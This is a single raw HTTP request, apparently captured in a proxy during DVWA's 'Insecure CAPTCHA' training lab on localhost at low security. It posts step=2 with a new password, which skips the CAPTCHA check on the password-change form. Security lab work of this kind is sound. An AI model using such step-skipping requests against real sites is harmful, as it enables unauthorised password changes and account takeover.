 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 61
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=53cosar5pkvoasfdm3k1qmt3f8; security=low
Connection: close
step=2&password_new=minmin&password_conf=minmin&Change=Change